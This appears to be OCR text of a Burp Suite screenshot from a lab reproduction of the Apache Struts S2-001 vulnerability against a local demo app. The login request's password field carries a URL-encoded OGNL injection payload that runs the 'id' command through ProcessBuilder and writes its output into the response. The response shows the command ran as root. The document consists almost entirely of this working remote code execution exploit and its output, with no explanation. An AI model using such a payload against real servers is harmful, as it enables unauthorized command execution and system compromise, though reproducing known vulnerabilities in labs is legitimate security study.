 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.3.100:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /S2-001/login.action HTTP/1.1
2 Host: 192.168.3.100:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0)
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 466
9 Origin: http://192.168.3.100:8080
10 Connection: close
11 Referer: http://192.168.3.100:8080/S2-001/
12 Cookie: JSESSIONID=EDCDD1C2E2D9487432F705F53D17749F
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=
%25{%23a%3d(new+java.lang.ProcessBuilder(new+java.lang.String[]{"id"})).redir
ectErrorStream(true).start(),%23b%3d%23a.getInputStream(),%23c%3dnew+java.io.
InputStreamReader(%23b),%23d%3dnew+java.io.BufferedReader(%23c),%23e%3dnew+ch
ar[50000],%23d.read(%23e),%23f%3d%23context.get("com.opensymphony.xwork2.disp
atcher.HttpServletResponse"),%23f.getWriter().println(new+java.lang.String(%2
3e)),%23f.getWriter().flush(),%23f.getWriter().close()}
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
10 <html>
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
13 <title>
S2-001
</title>
14 </head>
15 <body>
16 <h2>
S2-001 Demo
</h2>
17 <p>
link: <a href="https://struts.apache.org/docs/s2-001.html">
https://struts.apache.org/docs/s2-001.html
</a>
</p>
18
19
20 <form id="login" name="login" onsubmit="return true;" action="
/S2-001/login.action" method="post">
21 <table class="wwFormTable">
22 <tr>
23 <td class="tdLabel">
<label for="login_username" class="label">
username:
</label>
</td>
24 <td
25 >
<input type="text" name="username" value="admin" id="
login_username"/>
26 </td>
27 </tr>
28 uid=0(root) gid=0(root) groups=0(root)
29
30
? Search... 0 matches
INSPECTOR
Done 50,813 bytes | 40 millis